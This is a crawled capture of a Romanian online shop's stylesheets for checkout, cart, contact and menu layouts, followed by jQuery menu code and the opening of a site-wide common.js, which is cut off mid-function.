    padding: 20px 30px 0 30px;
}
.produsulafost{
	font-size: 1.125rem;
    line-height: 1.2777777778;
	text-align: center;
	width: 50%;
	margin: 0 auto;
}
.prodreccartadd{
	text-align: center;
	font-size: 16px;
	font-weight: 600;
	margin: 30px 0 20px 0;
	text-transform: uppercase;
}
.numeprodcartadd{
	font-size: 20px;
	font-weight: 500;
	margin-top: 15px;
	text-align: center;
}

.butoanecartadd {
    padding: 7px 3px;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
    border: none;
    color: #fff;
    background: green;
    transition: all 1s ease;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 2px;
    border-radius: 0px;
    text-align: center;
}
.butoanecartadd:hover{
	color: #fff;
}
.doarbtn{
	background: #fff;
	color: #000;
	border: solid 1px #000;
}
.doarbtn:hover{
	color: #000;
}
.ascundecartaddbtn{
	cursor: pointer;
}
.pretprodaddcart{
	font-size: 18px;
	font-weight: 400;
}
.inapoilacos{
	color: #000;
	 text-align: left;
}
.page_checkout2 header{
	position: relative !important
}
.actives{
	display: block;
    padding: 0 10px;
    font-weight: 800;
    background-color: #c0dbbc;
	color: #000 !important;
    transform: skew(-12deg);
}
.actives:hover{
    background-color: #c0dbbc !important;
	background-size: 0 !important;
	color: #000 !important;
}
#error-not-found .numefeatured{
	display: none;
}






































































/* start checkout2 */

.page_checkout2 .inputtxtup{
	border: solid 1px #ccc;
	border-radius: 5px;
	height: 50px !important;
	font-size: 12px !important;
	font-weight: 600;
	font-style: italic;
	color: #000 !important;
	padding: 15px 30px 15px 30px !important;
}
.page_checkout2 .inputtxtup:focus{
	border: solid 2px #46829c !important;
	outline: solid 0px #46829c !important;
	border-radius: 5px;
}
.textup {
	position: absolute;
	left: 20px;
	top: 15px;
	color: #777 !important;
	font-size: 12px !important;
	font-weight: 600 !important;
	transition:0.3s;
}
.inputtxtup:focus ~ .textup {
	top: -9px !important;
	font-size: 12px !important;
	background: #fff;
	padding: 0 10px;
}

.inputtxtup:not(:placeholder-shown) ~ .textup{
	top: -9px !important;
	font-size: 12px !important;
	background: #fff;
	padding: 0 10px;
}
.contentcolrel{
	position: relative;
}
.page_checkout2 .form-group {
    margin-bottom: 20px;
}
.page_checkout2, .page_checkout{
	font-family: 'Raleway', sans-serif;
}
#checkout-checkout h3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
	font-style: italic;
	margin-bottom: 0px;
}
#checkout-checkout label {
    font-size: 13px;
    font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 0;
}
.labelflex{
	display: flex;
	align-items: center;
}
.form-check-input{
	height: 20px;
	display: inline-flex;
}
.afterradioflex{
	display: inline-flex;
	line-height: 20px;
}
.selectcheck{
	border: solid 1px #ccc;
	border-radius: 5px;
	height: 50px !important;
	font-size: 13px;
    font-weight: 600;
	text-transform: uppercase;
	color: #777 !important;
	padding: 15px 20px 15px 20px !important;
}
.boxssg {
    width: 100%;
    cursor: pointer;
    background: #ffffff;
	border: solid 1px #ccc;
    border-radius: 5px;
    height: 50px !important;
    font-size: 12px !important;
    font-weight: 600;
    font-style: italic;
    color: #000 !important;
    padding: 15px 20px 15px 20px !important;
	margin:0;
}
.boxssg:hover {
    border: solid 1px #46829c !important;
	background: #fff !important;
}
.textareacheck{
	border: solid 1px #ccc;
	border-radius: 5px;
}
.butoanecosss{
	border: none;
	border-radius: 5px;
	background-color: rgb(35,49,78);
	color: #fff;
	padding: 20px 30px;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 20px;
	transition: 0.5s;
}
.butoanecosss:hover{
	background-color: #000;
}
.logincheckout{
	font-weight: 700;
	color: var(--primary-color);
	text-align: end;
	font-size: 12px;
    line-height: 20px;
    font-weight: 700;
    font-style: italic;
}
.logincheckout:hover {
	color: var(--primary-hover-color);
}
.centerleftcheckout {
	display: flex;
	flex-direction: column;
	width: 100%;
	height: calc(100vh - 120px);
}
.scrollleftcheckout{
	overflow-y: auto;
}
@media (max-width: 991px){
	.bgcoscart, .centerleftcheckout {width: 100%;display: initial}
}
.modificacosulcheckout {
    color: rgb(25,144,198);
    font-weight: 600;
    text-align: left;
    display: block;
    transition: 0.3s;
    font-size: 13px;
}
.modificacosulcheckout:hover {
	color: rgb(25,144,198);
}
.scrollleftcheckout::-webkit-scrollbar{
	width: 3px;
}
.scrollleftcheckout::-webkit-scrollbar-track{
	background: #eee;
}
.scrollleftcheckout::-webkit-scrollbar-thumb{
	background: rgb(35,49,78);
}
.scrollleftcheckout::-webkit-scrollbar-thumb:hover{
	background: #000;
}
.editcartcheckout2{
	font-size: 12px;
	font-weight: 600;
	color: rgb(25,144,198);
	margin-left: 10px;
}
.editcartcheckout2:hover{
	color: rgb(25,144,198);
}
.resumecom{
	font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    font-style: italic;
    margin-bottom: 0px !important;
}
.nrtotalprodcheckout2{
	background: #000;
	color: #fff;
	border-radius: 100%;
	width: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 12px;
	font-weight: 400;
}
.abdquantcheckout{
	position: absolute;
    top: -7px;
    right: -7px;
    background: #777;
    height: 24px;
    line-height: 24px;
    border-radius: 100%;
    width: 24px;
    color: #fff;
    font-weight: 200;
    text-align: center;
    font-size: 16px;
}
.colimgcheckput{
	border: solid 1px #ddd;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 6px -6px #777;
	   -moz-box-shadow: 0 10px 6px -6px #777;
	        box-shadow: 0 10px 6px -6px #777;
}
.colimgcheckput img{
	border-radius: 10px;
}
.bt4px{
	border-top: 4px solid #000 !important;
}


/* end checkout2 */




























.vzprodftdcateg{
	font-size: 12px;
	color: #ff9d28;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.vzprodftdcateg:hover{
	background-size: 100% 1px;
}
.bgftdcateg:hover .vzprodftdcateg{
	background-size: 100% 1px;
}
.namemodule{
	text-align: center;
	display: inline-block;
	font-size: 28px;
	color: #000;
	margin-bottom: 20px;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 2px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.modulhover:hover .namemodule{
	background-size: 100% 2px;
}

.fa.fa-star {
    color: #ff9d28;
    font-size: 10px;
}
.fa-star-incomplet {
    color: #ddd !important;
}
.fa-stack {
    width: 12px !important;
    height: 12px !important;
    line-height: 10px !important;
}
.pretprod {
    line-height: 40px;
}
.priceprodnormal {
    font-size: 16px;
    line-height: 40px;
    font-weight: 600;
}
.priceprodnormal sup{
	font-size: 16px;
	line-height: 24px;
	top:0;
}
.addtocartpages{
	border: solid 1px #ff9d28;
	color: #000;
	background: #fff;
	font-size: 14px;
	font-weight: 500;
	line-height: 40px;
	border-radius: 10px 5px 10px 5px;
	transition: 0.3s;
	padding: 0 10px;
}
.addtocartpages:hover{
	background: #ff9d28;
	border: solid 1px #ff9d28;
}
.product-thumb:hover .addtocartpages{
	background: #ff9d28;
	border: solid 1px #ff9d28;
}
.thumbnailss {
	background: #fff;
}
.taburi_produs .nav-link {
	padding: 20px 0;
}


.imgbaaaaneeer:hover{
background: linear-gradient(120deg, #e5e5e5 30%, #f0f0f0 38%, #f0f0f0 40%, #e5e5e5 48%);
    /* border-radius: 50%; */
    background-size: 200% 100%;
    background-position: 100% 0;
    animation: load89234 3s infinite;
    display: block;
}
.imgbaaaaneeer img{
	mix-blend-mode: multiply;
}
.categ_name.level2 {
    padding-left: 20px;
}
.indisponibilstoc{
	color: #ff9d28;
    font-size: 12px;
}
.taburi_produs .nav-item{
	margin-right: 20px;
}

.telabsscreen {
    position: fixed;
    left: 25px;
    z-index: 99999;
    bottom: 90px;
	width: 50px;
	height: 50px;
	background: #ff9d28;
	border-radius: 100%;
}

.teliconsscreen{
	margin: 13px;
}
.bgleftcontact{
	background: #fff;
	padding: 10px 20px;
	font-size: 14px;
    text-transform: uppercase;
    line-height: 28px;
    color: #555;
}
.denumirefirmacontact{
	font-weight: 600;
	text-decoration: underline;
	margin-bottom: 20px;
}
.linkdespre{
	display: block;
	color: #000;
	padding-bottom: 7px;
	margin-bottom: 10px;
	border-bottom: solid 1px #aaa;
}
.boxinfodespre{
	background-color: #ddd;
	border-radius: 5px;
	padding: 20px;
}
.paginformative{
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 7px;
	margin-bottom: 10px;
	border-bottom: solid 1px #aaa;
	text-transform: uppercase;
}
.titlucontact{
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 40px;
	text-align: center;
}
.mictxtcontact{
	margin-bottom: 40px;
}
.subcateccontact{
	font-size: 14px;
	color: #555;
	margin-bottom: 10px;
}
.page_contact .formnews{
	display: none;
}



#information-contact label {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0;
}
#information-contact .inputtxtup{
	border: solid 1px #ccc;
	border-radius: 5px;
	font-size: 12px !important;
	font-weight: 600;
	font-style: italic;
	color: #000 !important;
	padding: 15px 30px 15px 30px !important;
}
#information-contact .inputtxtup:focus{
	border: solid 2px #46829c !important;
	outline: solid 0px #46829c !important;
	border-radius: 5px;
}
.txtcommcontact{
	font-size: 16px;
	line-height: 30px;
	text-align: center;
    font-style: italic;
	margin-bottom: 40px;
}
.detailsleftcontact{
	color: #000;
	font-style: italic;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 2px;
	text-transform:initial;
}
.boxcontactmethod{
	background: #fff;
	color: #000;
	cursor: pointer;
}
.innercontactmethod{
	padding: 30px;
}
.iconcontactmethod {
	text-align: center;
	margin-bottom: 20px;
}
.namecontactmethod{
	color: #1A1919;
    font-size: 24px;
    line-height: 40px;
    margin-bottom: 20px;
	text-align: center;
}
.descrcontactmethod{
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 20px;
	font-size: 12px;
	letter-spacing: 2px;
}

.descdescrcontactmethod{
	text-align: center;
	font-size: 12px;
	letter-spacing: 2px;
	font-style: italic;
}
.consultxt {
    font-size: 12px;
    color: #000;
    font-weight: 700;
    display: inline-grid;
    margin-left: 10px;
    line-height: 20px;
}
.consultxt a {
    font-size: 22px;
    letter-spacing: 2px;
}
.nohover:hover{
	background-size: 0 1px !important;
}
.nrtelheaaader{
	font-size: 16px !important;
	color: #000;
}


@media (max-width: 767px){
.menucartright{width: 100%;}
.menucaradd{width: 100%;padding:0}
body{margin-top: 210px !important;}
.blog img{
	max-width: 100% !important;
	min-width: initial !important;
	height: auto !important;
	margin: 20px 0;
}
}

@media (max-width: 1023px){
	body{margin-top: 210px !important;}
}

ul.pagination li {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    border: 0px solid #018fd5;
    display: inline-block;
    min-width: 40px;
    margin: 0px 3px;
    background: red;
    border-radius: 7px;
    background: none;
}

.positionrel{
	position: relative;
}
#cart-total{
	position: absolute;
    z-index: 9999;
    bottom: -8px;
    left: -1px;
    background: #c0dbbc;
    padding: 0 5px;
    border-radius: 100%;
}





--- FILE ---
content_type: text/css
request_url: https://www.foartebune.ro/catalog/view/javascript/meniu2/stylemenu.css?v=1759818211
body_size: 2826
content:
nav {
    position: relative;
    margin: auto;
    width: 100%;
    z-index: 99;
    background: #fff
}

.desktop-show {
}

.menu-desktop .nav>li {
    display: block;
    text-align: left;
    /* padding: 0 30px; */
}

.menu-desktop .nav> .active a {
    background-color: white;
    position: relative;
    z-index: 1;
    /* border-radius: 7px 7px 0 0; */
    color: var(--second-color);
}

.mega-menu-category>ul>li.has-sub.wide.active a {
    background-color: #fff;
    position: relative;
    z-index: 1
}

.nav>li>a {
    position: relative;
    display: block;
    margin: 0 5px;
    line-height: 120px;
    font-size: 14px;
    font-weight: 500;
    color: #000;
	
	
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 60%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}

.nav>li>a:hover {
    background-size: 100% 1px;
}

.menu {
    list-style: none;
    padding: 0;
    border: 1px solid #d9d9d9;
    border-bottom: 0;
    border-left: 0;
    margin: 0;
    margin-left: -30px
}

.menu>li {
    float: left
}

.menu>li>a {
    display: block;
    line-height: 20px;
    font-size: 13px;
    font-weight: 700;
    color: #222;
    text-transform: uppercase;
    padding: 8px 24px;
    border-left: 1px solid #d9d9d9
}

.menu>li:first-child>a {
    border-left: 0
}

.menu>li.active>a,.menu>li>a:focus,.menu>li>a:hover {
    text-decoration: none;
    color: #0083c1
}

.category-page .mega-menu-category,.error-page .mega-menu-category,.faq-page .mega-menu-category,.multiple-addresses-page .mega-menu-category,.shopping-cart-page .mega-menu-category {
    display: none
}

.mega-container {
    z-index: 1;
}

.navleft-container {
}

.mega-menu-title {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    width: 100%;
    text-align: left;
}

.minify-header .mega-menu-title {
    opacity: 0
}

.nav-icon {
    padding-left: 0;
    padding-right: 0
}

.mega-menu-title i {
    font-size: 24px;
    margin-right: 10px;
    vertical-align: -3px;
    color: #303030;
}

.mega-menu-title h3 {
    font-size: 18px;
	font-weight: 700;
	padding: 0 15px;
    margin: auto;
	line-height: 97px;
    color: #000;
    display: flex;
    align-items: center;
	justify-content: center;
	text-align: center;
}

.mega-menu-title h3:hover {
	color:  var(--primary-hover-color);
}

.mega-menu-category {
    border-top: 0;
    height: auto;
    /* overflow-y: auto; */
    column-count: 1;
    border-top: unset;
    padding: 0px 0px;
    top: 97px;
    position: absolute;
    background: #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1)
}

@media (min-width: 1281px) {
	.mega-menu-category {
		min-width: 240px !important;
	}
}

/*
@media (max-width: 1200px) {
    .mega-menu-category {
        border-top:0;
        height: 285px;
        overflow: hidden;
        overflow-y: auto;
    }
}
*/

@media (max-width: 991px) {
    .mega-menu-category {
        border-top:0;
        max-height: 395px;
        overflow: hidden
    }
}

.mega-menu-category ul {
    padding: 0;
    margin: 0;
    width: 240px;
	border-top: solid 3px var(--primary-hover-color);
}

.mega-menu-category>.nav>li>a {
    color: #666;
    padding: 0 15px;
    font-size: 16px;
    font-weight: 600;
	line-height: 40px;
	}
.mega-menu-category>.nav>li>a:hover {
    position: relative;
    z-index: 1;
    color: var(--primary-hover-color);
}

.mega-menu-category>.nav>li>a:hover img {
}

.mega-menu-category>.nav>li>a img {
    vertical-align: -5px;
    margin-right: 10px;
    z-index: 999;
    position: relative;
    width: 20px;
}

.mega-menu-category>.nav>li:hover>a:before {
    position: absolute;
    content: "";
    width: 31px;
    height: 31px;
    border-radius: 50%;
    left: 13px;
    top: 3px;
    opacity: .7
}

.mega-menu-category>.nav>li>a .fa {
    width: 20px;
    font-size: 13px
}

.custom-offer a {
    font-weight: 700!important;
    border-bottom: none!important
}

.mega-menu-category ul li ul {
    border: none;
    box-shadow: none;
    /* border-radius: 7px; */
    width: 100%;
}

.mega-menu-category>.nav>li>a .fa.fa-child,.mega-menu-category>.nav>li>a .fa.fa-gift,.mega-menu-category>.nav>li>a .fa.fa-home {
    font-size: 15px
}

.mega-menu-category>.nav>li>a:hover .fa {
    color: #333
}

.mega-menu-category>.nav>li>a:after {
    content: "\0000BB";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
    position: absolute;
    right: 8px;
    top: 10px;
    background: #e6e6e6;
    width: 20px;
    text-align: center;
    border-radius: 0;
    height: 20px;
    line-height: 18px;
    color: #091009;
    display: none
}

.mega-menu-category>.nav>li.nosub>a:after {
    display: none
}

.mega-menu-category>.nav>li.view-more-cat>a {
    border-bottom: 0
}

.mega-menu-category>.nav>li.view-more-cat>a:after {
    content: ""
}

.mega-menu-category>.nav>li.active>a,.mega-menu-category>.nav>li>a:focus,.mega-menu-category>.nav>li>a:hover {
    position: relative
}

.menu-hide {
    display: none!important
}

.wrap-popup {
    position: absolute;
    left: 0px;
    top: 120px;
    width: 100%;
    background: #fff;
	border: solid 2px #c2c2c2;
	border-top: 0px;
}

.wrap-popup.column2 {
    width: 400px
}

.wrap-popup.column1 {
    width: 300px;
}

.wrap-popup.column1:hover .mega-menu-category>ul>li.has-sub.wide.active a {
    background-color: red;
}

.popup {
    background-color: #fff;
    text-align: left;
    z-index: 1;
	padding: 20px 0;
}

.popup h3 {
    font-size: 14px;
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 4px;
    letter-spacing: normal;
    color: #333
}

.popup h3 a {
    color: #333
}

.popup .nav>li>a {
    font-size: 18px;
    color: #585858;
    padding: 1px 7px 1px 10px;
    letter-spacing: normal;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 20px;
	text-align: center;
}

.popup .nav>li>a:focus,.popup .nav>li>a:hover {
    color: #b45132;
    background-color: transparent;
}

.box-banner {
    padding-bottom: 10px
}

.box-banner+.box-banner {
    margin-top: 10px
}

.box-banner:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.box-banner h3 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    margin: 0
}

.box-banner .price-sale {
    color: #fff;
    font-size: 40px;
    line-height: 40px;
    font-weight: 300
}

.box-banner .price-sale sub,.box-banner .price-sale sup {
    font-size: 16px;
    font-weight: 700
}

.box-banner .price-sale sub {
    bottom: 3px;
    left: -22px
}

.box-banner .price-sale sup {
    top: -17px;
    left: -8px
}

.box-banner a {
    text-transform: capitalize;
    color: #fff;
    text-decoration: underline
}

.box-banner {
    position: relative
}

.box-banner .add-right {
    margin-top: 3px
}

.add-desc {
    position: absolute;
    top: 12%;
    left: 10%
}

.box-banner a:hover {
    color: #0083c1
}

.has-sep:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: -10px
}

.navbar-primary {
    background-color: #0083c1;
    margin: 0;
    border: 0
}

.navbar-brand {
    margin-top: 0;
    margin-bottom: 0
}

.navbar-primary .navbar-brand {
    color: #fff;
    font-weight: 700
}

.navbar-nav>li>a {
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700
}

.nav .open>a,.nav .open>a:focus,.nav .open>a:hover,.navbar-nav>li.active>a,.navbar-nav>li>a:focus,.navbar-nav>li>a:hover {
    background-color: transparent;
    color: #000
}

.nav-container {
    margin: auto;
    position: relative;
}

.features-block {
    width: 100%;
    text-align: left;
}

.features-block a {
    color: #000;
    font-size: 18px;
	font-weight: 700;
    padding: 0 15px;
    border-radius: 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    letter-spacing: 1px;
}

.features-block a:hover {
    color:  var(--primary-hover-color) !important;
    border-radius: 0;
}

.our-features-box>div>div>a:first-child {
}

.our-features-box>div>div>a:first-child:before {
}

@media (max-width: 1200px) {
    .our-features-box>div>div>a:first-child {
        margin-left: 0em;
    }
}

.dropdown-item {
    display: block!important;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    font-size: 14px;
    border-top: 1px solid #eee;
    margin: 0!important
}

.dropdown-menu.show {
    top: 14px;
    padding: 0;
}

.mm-toggle-wrap {
    display: none
}

@media only screen and (max-width: 479px) and (min-width:320px) {
    .mm-toggle-wrap {
        display:inline-block;
        position: absolute;
        right: 10px;
        top: 19px
    }
}

span.btn-lateral a {
    padding: 0;
    margin: 0;
    border: none;
    color: #fff;
    background: #0072bb
}

.telefon-contact {
    float: right
}

.telefon-contact a {
    border-radius: 30px;
    font-size: 12px;
    color: #f3f3f3;
    font-weight: 600;

    border: 1px solid #ddd;
    color: #ff9800
}

@media (max-width: 991px) {
    .telefon-contact a {
        font-size:14px;
        padding: 2px 10px;
        position: relative;
        right: -25px;
        top: 1px
    }
}

.menu-desktop {

    position: relative;
    z-index: 33333;
    display: block;
}

#menunomobd {
    position: relative;
}

.show_menu {

    opacity: 1;
    margin-top: 0
}

.minify-header .menu-desktop {
    background-color: rgba(45,46,48,.87);
    padding: 0 0;
    margin-top: 5px;

    overflow: hidden;
    opacity: 0;
    margin-top: -15px;
    z-index: -4;
    position: relative
}

@media (max-width: 1199px) {
    .menu-desktop {
        padding:5px 0;
        display: none;
    }
}

@media (max-width: 1199px) {
    .desktop-show {
        display:none
    }
}

.minidisplay-show {
    display: none
}

@media (max-width: 991px) {
    .minidisplay-show {
        display:inline-flex;
        width: 100%;
        align-items: center
    }
}

.expandsub .open {
    color: red
}

.mobile-menu .expand:after {
    content: "\f068";
    position: absolute;
    transform: rotate(90deg);

    right: 10px
}

.mobile-menu .open:after {
    content: "\f068";
    position: absolute;
    transform: rotate(0);

}

.show {
    /* display: block */
}

.common-home .mega-menu-category.inchis {
    display: block;
}

.mega-menu-category.inchis {
    display: none
}

.left-menu-side {
    width: 25%
}

.right-menu-side {
    width: 75%
}

.cat2tilte {
    text-transform: none;
    font-size: 14px;
    display: block;
    margin: 1px 0 1px 0;
    font-weight: 600;

    background-color: transparent!important;
    color: black;
}

.cat2tilte:hover {
    color: #f95a09;

}

.cat2tilte:first-letter {
    text-transform: capitalize
}

.popup::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.popup::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5
}

.popup::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555
}

.mega-menu-category::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.mega-menu-category::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5
}

.mega-menu-category::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555
}

.all-in-menu {
    /* column-rule: 1px groove #fff; */
    padding: 10px 10px;
}

@media (max-width: 1200px) {
    .all-in-menu {
        column-count: 2 !important;
        column-rule: 3px groove #ddd;
        padding: 10px 10px;
    }
}

.categ-ories {
    display: inline-block;
    padding-right: 0px;
    padding-left: 5px;
	width: 25%;
}

#menunomob .mega-menu-category > ul > li:last-child a {
    /* border-bottom: none; */
    /* background: #94b1a6; */
    /* color: #fff; */
    border-bottom: none;
}

.img_fundal {
    max-height: 340px;
    padding-right: 10px;
}

.inside-col {
    padding: 7px 0px 0px 0px;
}

.inside-col li a {
    color: #000;
    padding: 5px 0px !important;
}

.column-auto {
    max-width: 700px;
}

/* Start menu bar buton */
.menu_bars {
    display: inline-grid;
    align-items: center;
    width: 30px;
    height: 18px;
    margin-right: 10px;
}

.mbt {
    width: 100%;
    height: 2px;
    background: #f95a09;
    display: block;
}

.mbm {
    width: 85%;
    height: 2px;
    background: #f95a09;
    display: block;
}

.mbb {
    width: 55%;
    height: 2px;
    background: #f95a09;
    display: block;
}

/* End menu bar buton */
.menu_social_btns {
    float: right;
    margin-right: -5px;
}

.menu_social_btns a {
    padding: 5px 7px 5px 10px;
    margin: 0px;
    border: unset;
}

.menu_social_btns a:hover {
    border: unset;
    margin: 0;
    transform: scale(1.2);
}





.menu-list{
	display: inline-block;
}
.height60{
	height: 60px;
}
.mega-menu-title h3 a{
	color: #000;
	font-size: 18px;
	font-weight: 700;
	line-height: 96px;
}
.mega-menu-title h3 a:hover {
	color:  var(--primary-hover-color) !important;
}
.menu-desktop .colservicii .nav>li{
	width: 100%;
}
.buttonacasa{
    color: #000;
    font-size: 18px;
    font-weight: 700;
    padding: 0 15px;
    border-radius: 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    letter-spacing: 1px;
}
.buttonacasa:hover {
    color: var(--primary-hover-color) !important;
    border-radius: 0;
}
.subcategoriemenualin{
	display: table;
	margin: 8px 34px;
	font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    color: #000001;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.subcategoriemenualin:hover{
	background-size: 100% 1px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.foartebune.ro/catalog/view/javascript/meniu2/commonmenu.js
body_size: 945
content:
jQuery(document).ready(function() {
    "use strict";
    jQuery(".navleft-container .nav > li").hover(function() {
            jQuery(this).addClass("active"), jQuery(this).find(".wrap-popup").stop(!0, !0).show()
        }, function() {
            jQuery(this).removeClass("active"), jQuery(this).find(".wrap-popup").stop(!0, !0).hide()
        }), jQuery(".mega-menu-category .nav > li.view-more-cat").on("click", function(e) {
            jQuery(".mega-menu-category .nav > li.more-menu").is(":visible") ? (jQuery(".mega-menu-category .nav > li.more-menu").stop().slideUp(), jQuery(this).find("a").text("More")) : (jQuery(".mega-menu-category .nav > li.more-menu").stop().slideDown(), jQuery(this).find("a").text("Close menu"), jQuery(this).find("a").addClass("menu-hide")), e.preventDefault()
        }), jQuery("#mobile-menu").mobileMenu({
            MenuWidth: 250,
            SlideSpeed: 300,
            WindowsMaxWidth: 1199,
            PagePush: !0,
            FromLeft: !0,
            Overlay: !0,
            CollapseMenu: !0,
            ClassName: "mobile-menu"
        }), jQuery(".subDropdown")[0] && jQuery(".subDropdown").on("click", function() {
            jQuery(this).toggleClass(""), jQuery(this).toggleClass("minus"), jQuery(this).parent().find("ul").slideToggle()
        }), jQuery.extend(jQuery.easing, {
            easeInCubic: function(e, n, t, o, i) {
                return o * (n /= i) * n * n + t
            },
            easeOutCubic: function(e, n, t, o, i) {
                return o * ((n = n / i - 1) * n * n + 1) + t
            }
        }),
        function(e) {
            e.fn.extend({
                accordion: function() {
                    return this.each(function() {})
                }
            })
        }(jQuery), jQuery(function(e) {
            e(".accordion").accordion(), e(".accordion").each(function(n) {
                var t = e(this).find("li.active");
                t.each(function(n) {
                    e(this).children("ul").css("display", "block"), n == t.length - 1 && e(this).addClass("current")
                })
            })
        }), jQuery(document).ready(function() {
            jQuery(".top-cart-contain").mouseenter(function() {
                jQuery(this).find(".top-cart-content").stop(!0, !0).slideDown()
            }), jQuery(".top-cart-contain").mouseleave(function() {
                jQuery(this).find(".top-cart-content").stop(!0, !0).slideUp()
            })
        })
}), jQuery.fn.UItoTop = function(e) {
    var n = jQuery.extend({
            text: "",
            min: 200,
            inDelay: 600,
            outDelay: 400,
            containerID: "toTop",
            containerHoverID: "toTopHover",
            scrollSpeed: 1200,
            easingType: "linear"
        }, e),
        t = "#" + n.containerID,
        o = "#" + n.containerHoverID;
    jQuery("body").append('<a href="#" title="Sus" id="' + n.containerID + '">' + n.text + "</a>"), jQuery(t).hide().on("click", function() {
        return jQuery("html, body").animate({
            scrollTop: 0
        }, n.scrollSpeed, n.easingType), jQuery("#" + n.containerHoverID, this).stop().animate({
            opacity: 1
        }, n.inDelay, n.easingType), !1
    }).prepend('<span id="' + n.containerHoverID + '"></span>').hover(function() {
        jQuery(o, this).stop().animate({
            opacity: 1
        }, 600, "linear")
    }, function() {
        jQuery(o, this).stop().animate({
            opacity: 1
        }, 700, "linear")
    }), jQuery(window).scroll(function() {
        var e = jQuery(window).scrollTop();
        void 0 === document.body.style.maxHeight && jQuery(t).css({
            position: "absolute",
            top: jQuery(window).scrollTop() + jQuery(window).height() - 50
        }), e > n.min ? jQuery(t).fadeIn(n.inDelay) : jQuery(t).fadeOut(n.Outdelay)
    })
};
var isTouchDevice = "ontouchstart" in window || navigator.msMaxTouchPoints > 0;
jQuery(window).on("load", function() {
    isTouchDevice && jQuery("#nav a.level-top").on("click", function(e) {
        if (jQueryt = jQuery(this), jQueryparent = jQueryt.parent(), jQueryparent.hasClass("parent")) {
            if (!jQueryt.hasClass("menu-ready")) return jQuery("#nav a.level-top").removeClass("menu-ready"), jQueryt.addClass("menu-ready"), !1;
            jQueryt.removeClass("menu-ready")
        }
    }), jQuery().UItoTop()
});

--- FILE ---
content_type: application/javascript
request_url: https://www.foartebune.ro/catalog/view/javascript/common.js
body_size: 3614
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

function showSearch() {
    var e = document.getElementById("search")
      , t = document.getElementById("mobSearch");
    e.classList.toggle("show-search"),
    t.classList.toggle("fa-times")
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		url = $('base').attr('href') + 'cauta/';
		var search = $('header #search input[name=\'search\']').val();
		if (search) url += encodeURIComponent(search);
		location = url;
		
		/*
		var url = $('base').attr('href') + 'index.php?route=product/search';
		var value = $('header #search input[name=\'search\']').val();
		if (value) url += '&search=' + encodeURIComponent(value);
		location = url;
		*/
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
			// $('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

